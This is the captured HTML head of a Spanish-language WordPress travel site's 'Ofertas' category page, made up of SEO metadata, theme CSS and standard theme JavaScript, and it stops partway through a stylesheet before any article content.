

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://viajesyturismord.com/category/ofertas/
body_size: 21230
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Ofertas archivos - Viajes y Turismo RD</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://viajesyturismord.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://viajesyturismord.com/wp-content/uploads/2021/02/Viaje-Turismo-Logo16x16.gif">
	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://viajesyturismord.com/category/ofertas/" />
	<link rel="next" href="http://viajesyturismord.com/category/ofertas/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ofertas archivos - Viajes y Turismo RD" />
	<meta property="og:url" content="http://viajesyturismord.com/category/ofertas/" />
	<meta property="og:site_name" content="Viajes y Turismo RD" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://viajesyturismord.com/#website","url":"http://viajesyturismord.com/","name":"Viajes y Turismo RD","description":"Sitio de viajes y Turismo en Republica Dominicana","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://viajesyturismord.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"http://viajesyturismord.com/category/ofertas/#webpage","url":"http://viajesyturismord.com/category/ofertas/","name":"Ofertas archivos - Viajes y Turismo RD","isPartOf":{"@id":"http://viajesyturismord.com/#website"},"breadcrumb":{"@id":"http://viajesyturismord.com/category/ofertas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://viajesyturismord.com/category/ofertas/"]}]},{"@type":"BreadcrumbList","@id":"http://viajesyturismord.com/category/ofertas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://viajesyturismord.com/"},{"@type":"ListItem","position":2,"name":"Ofertas"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Viajes y Turismo RD &raquo; Feed" href="http://viajesyturismord.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viajes y Turismo RD &raquo; Feed de los comentarios" href="http://viajesyturismord.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viajes y Turismo RD &raquo; Categoría Ofertas del feed" href="http://viajesyturismord.com/category/ofertas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://viajesyturismord.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://viajesyturismord.com/wp-content/themes/Newsmag/style.css?ver=4.9.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://viajesyturismord.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://viajesyturismord.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.6' type='text/css' media='all' />
<script type="text/javascript" src="http://viajesyturismord.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://viajesyturismord.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://viajesyturismord.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://viajesyturismord.com/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://viajesyturismord.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/viajesyturismord.com\/wp-admin\/","wpRestNonce":"9752a35e56","wpRestUrl":"http:\/\/viajesyturismord.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/viajesyturismord.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/viajesyturismord.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b37ccc5038";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
